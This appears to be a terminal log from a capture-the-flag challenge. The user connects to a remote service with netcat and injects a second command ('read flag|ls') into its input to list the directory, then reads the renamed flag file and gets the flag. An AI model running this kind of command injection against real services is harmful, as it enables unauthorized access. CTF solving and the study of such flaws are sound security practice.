 (base) ➜ ~ nc 47.121.201.96 59363
hello ctf
input your command: read flag|ls
wait...
cat: flag: No such file or directory
bin
etc
f@1111111g
lib
lib32
lib64
libexec
pwn
input your command: read f@1111111g
wait...
XAUTCTF{f73839a4-3b51-4f4e-8aaf-4eb1918fcd61}
input your command:
Home
Temp